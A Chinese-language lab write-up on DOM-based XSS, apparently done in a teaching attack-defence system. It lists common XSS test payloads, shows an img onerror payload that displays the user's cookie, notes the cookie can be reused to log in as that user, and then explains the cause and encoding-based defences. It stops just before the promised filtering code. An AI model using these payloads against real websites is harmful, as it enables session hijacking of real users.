dom型XSS学习

一、实验简介：
通过攻防教学实验系统中的web系统做dom型XSS练习，并且深刻认识掌握其原理，从而理解反射型在不同场景中的应用。

二、实验步骤：
- 在WEB系统中通过学习dom型XSS看看能否得到一些敏感数据
- 在WEB系统中的参数后面加入恶意字符测试；下面为dom型XSS得到用户数据的语句
Xss的一些常用基本测试代码:
>"><script>alert("XSS")</script>&
"><STYLE>@import"javascript:alert(XSS)";</STYLE>
;!--"<XSS>=&{()}
<IMG SRC="javascript:alert(XSS);">
<IMG SRC=javascript:alert(XSS)>
<IMG SRC=JaVaScRiPt:alert(&quot;XSS<WBR>&quot;)>
vulnerabilities/web/Xss/xss_d/index.php 测试地址
直接输入<script>alert(document.cookie)</script>测试语句。看看是否弹cookie

发现并不弹cookie
然后语句改成<img src=1 onerror=alert(document.cookie)>看看是否弹cookie

发现成功得到用户cookie，得到用户cookie以后就可以直接使用cookie登陆用户系统。

三、分析与思考：
- dom型XSS漏洞的原理

通过上面的代码可以看出，这种类型的xss是直接通过操作用户输入的html的dom节点来动态的插入数据的。
因为第一输入的<script>标签并不是dom节点所以不会动态加载。第二次输入的<img>标签为dom节点所以可以加载。这就是dom型xss的原理。
- dom型XSS漏洞的防范

通过这个输出点可以看到，最终输出到<div></div>标签之间了。所以原则上可以直接过滤掉<，>即可。通过html实体编码转换即可。针对本系统因为dom型xss直接是经过js动态获取dom节点而产生的。所以直接用js的编码过滤函数即可。如下
